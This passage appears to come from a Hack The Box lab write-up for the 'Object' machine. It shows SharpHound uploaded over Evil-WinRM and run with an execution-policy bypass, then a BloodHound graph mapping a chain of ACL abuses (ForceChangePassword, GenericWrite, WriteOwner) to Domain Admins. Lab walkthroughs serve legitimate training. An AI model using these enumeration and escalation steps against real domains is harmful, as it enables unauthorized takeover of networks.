BloodHound
The target system is confirmed to be a Domain Controller in the Domain; HTB.LOCAL
Since those regular AD services are not reachable from outside due to the firewall restriction, I will run the ingestor from the existing PowerShell session
The ingestor will not perform an additional run for the Jenkins security context since the scope of BloodHound operation only includes the LDAP domain objects
Prep
*Evil-WinRM* PS C:\tmp> upload SharpHound.ps1 C:\tmp\
Info: Uploading /home/kali/archive/htb/labs/object/SharpHound.ps1 to C:\tmp\
Data: 1744464 bytes of 1744464 bytes copied
Info: Upload successful!Delivery complete
*Evil-WinRM* PS C:\tmp> powershell -ep bypass -nop -c "Import-Module C:\tmp\SharpHound.ps1 ; Invoke-BloodHound -CollectionMethods All"
2023-09-20T09:22:50.1448074-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2023-09-20T09:22:50.3010373-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-20T09:22:50.3322629-07:00|INFORMATION|Initializing SharpHound at 9:22 AM on 9/20/2023
2023-09-20T09:22:50.4260082-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for object.local : jenkins.object.local
2023-09-20T09:22:50.4416531-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-09-20T09:22:50.5823212-07:00|INFORMATION|Beginning LDAP search for object.local
2023-09-20T09:22:50.6135930-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-09-20T09:22:50.6291358-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-09-20T09:23:20.7795043-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 86 MB RAM
[...ERROR...]
2023-09-20T09:23:32.6373366-07:00|INFORMATION|Consumers finished, closing output channel
2023-09-20T09:23:32.6685900-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-09-20T09:23:32.8404984-07:00|INFORMATION|Status: 93 objects finished (+93 2.214286)/s -- Using 90 MB RAM
2023-09-20T09:23:32.8404984-07:00|INFORMATION|Enumeration finished in 00:00:42.2675939
2023-09-20T09:23:32.9185895-07:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
53 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-09-20T09:23:32.9342311-07:00|INFORMATION|SharpHound Enumeration Completed at 9:23 AM on 9/20/2023! Happy Graphing!Executing the PowerShell implementation of BloodHound Ingestor
*Evil-WinRM* PS C:\tmp> download 20230920092332_BloodHound.zip .
Info: Downloading C:\tmp\20230920092332_BloodHound.zip to 20230920092332_BloodHound.zip
Info: Download successful!Downloading the ingested domain data to Kali
┌──(kali㉿kali)-[~/…/htb/labs/object/bloodhound]
└─$ sudo neo4j console
[sudo] password for kali:
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /usr/share/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /usr/share/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /usr/share/neo4j/run
Starting Neo4j.
┌──(kali㉿kali)-[~/…/htb/labs/object/bloodhound]
└─$ bloodhoundStarting neo4j and bloodhound
Domain

- The domain is
OBJECT.LOCAL - The target system is
jenkins.object.local
 The
The /etc/hosts file on Kali has been updated accordingly for local DNS resolution
Active Session
 Both
Both maria and administrator users appear to have active sessions
Route
 Path to the
Path to the Domain Admin group appears to be very much straight forward
[[Object_ForceChangePassword#[ForceChangePassword](https //www.thehacker.recipes/ad/movement/dacl/forcechangepassword)|ForceChangePassword]]
 This is the 1st step
This is the 1st step
 The
The oliver user has the ForceChangePassword privilege over the smith user
GenericWrite
 The 2nd step is yet another DACL abuse
The 2nd step is yet another DACL abuse
 the
the smith user has the genericwrite access to the maria user
[[Object_WriteOwner#[WriteOwner](https //www.thehacker.recipes/ad/movement/dacl/grant-ownership)|WriteOwner]]
 The 3rd step is also a DACL abuse
The 3rd step is also a DACL abuse
 The
The maria user has WriteOwner privilege to the Domain Admins group